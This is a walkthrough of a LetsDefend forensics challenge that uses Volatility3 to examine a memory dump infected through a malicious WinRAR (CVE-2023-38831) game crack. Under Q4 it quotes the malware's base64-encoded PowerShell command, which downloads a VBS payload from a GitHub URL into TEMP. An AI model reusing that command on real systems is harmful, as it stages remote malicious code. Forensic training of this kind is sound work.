Published
- 3 min read
Let's Defend - WinRAR 0-Day

Description
It seems there are many cracks for famous game. but it seems we downloaded the wrong one because it has a suspicious behavior and we need you to investigate it.Tools
Tools Required
1- Volatility3
2- Notepad++
3- Cyberchef
4- Exiftool | Metadata viewerWriteup
Q1
What is the suspected process?Well we got a memory dump and we need to locate the suspicious process. so let’s use volatility to go through this challenge.
python3 /mnt/d/volatility3/vol.py -f Winny.vmem windows.psscanThe only suspicious process. is the “WinRAR”

I got the answer for my question.
WinRAR.exe
Q2
We suspect that the crack had another name. Can you find the old name of that crack?I thought we need to use foremost on the file or something but after checking the hint “Check the cmd history”
So, let’s try to check the cmd and grep “WinRAR”.
python3 /mnt/d/volatility3/vol.py -f Winny.vmem windows.cmdline | grep "WinRAR\.exe"
well we got interesting rar file. so we got the answer for this question.
b6wzzawS.rar
Q3
What is the new crack filename?in this question we can go to the same location by using filescan to check the new rar file.
python3 /mnt/d/volatility3/vol.py -f Winny.vmem windows.filescan
so the answer for our question is
FIFA23CRACK.rar
Q4
What is the command that executed the remote request?In this one we need to dump the rar file so, let’s dump it using dumpfiles.
python3 /mnt/d/volatility3/vol.py -f Winny.vmem windows.dumpfiles --virtaddr 0xc402ee5b16e0I noticed it’s the WinRAR “CVE-2023-38831”. so I understand that the command is inside the folder not in the txt file.
so let’s extract it and just edit it. don’t run it.

now we got the command and the answer is
powershell.exe -EncodedCommand SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAnaHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL0Vsc2ZhN0VsNGEyeS9TZWNyZXRXZWFwL21haW4vU2Q0cUF4MjEudmJzJyAtT3V0RmlsZSAiJGVudjpURU1QXFNkNHFBeDIxLnZicyI=
Q5
The external link has a username. What is it?After decode the base64 I noticed it’s a github

and yes we got the answer for this one.
Elsfa7El4a2y
Q6
It seems the creator of that ransomware missed something while creating it and sent us the decryption key somehow. Can you find it?So, I read the whole vbs script but nothing interesting except the last part

so it might me in the huge string but I don’t know how it goes. but after reading it well. I noticed in the huge string we replace some data with empty spaces.

now this is interesting for me.
 we got a mediafire link to download an image. didn’t know what should I do with this image. but the hint says “metadata”. so let’s try to use exiftool on it.
we got a mediafire link to download an image. didn’t know what should I do with this image. but the hint says “metadata”. so let’s try to use exiftool on it.
exiftool Just-Image.jpg
and yes we got the answer for this one.
6iUoX8WXNgBEQi6RNoHqduJadKglff
Q7
The attacker left the file behind in someplace to come back later for the device. What is the full location for this file?It must be the second part in the script.
 let’s replace and reverse it and see what we will get.
let’s replace and reverse it and see what we will get.
 and yes we got the answer for this one.
and yes we got the answer for this one.
c:\windows\temp\B4cKL4T3R.bat